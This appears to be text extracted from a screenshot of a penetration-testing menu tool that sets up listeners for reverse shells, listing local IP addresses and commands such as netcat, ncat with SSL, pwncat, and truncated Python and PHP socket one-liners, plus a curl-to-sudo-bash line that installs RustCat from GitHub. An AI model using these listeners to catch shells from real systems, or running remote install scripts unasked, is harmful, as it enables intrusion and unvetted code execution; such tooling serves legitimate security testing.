 GETTING SHELLS - LISTENER
Local Addresses
174.93.11.89 (public IP)
192.168.1.106 piw
127.0.0.1 localhost
Local port (LP) [1-65535]? 443
Listening port: 443
Testing...
Original NetCat - OK
NMAP's NetCat - OK
PwnCat - OK
RustCat (curl -s https://raw.githubusercontent.com/robiot/rustcat/main/pkg/debian-install.sh | sudo bash)
Python3 - OK
PHP - OK
Listeners
1) Reverse | Original NetCat   | nc -lvnp LP           5) Reverse | RustCat           | rcat -lHp LP
2) Reverse | NMAP's NetCat     | ncat -lvnp LP         6) Blind   | Python3           | python3 -c 'exec(...
3) Reverse | NMAP's NetCat SSL | ncat --ssl -lv LP     7) Blind   | PHP               | php -r '$s=socket...
4) Reverse | PwnCat (advanced) | pwncat -l LP          8) EXIT
Selection: 8
EXITED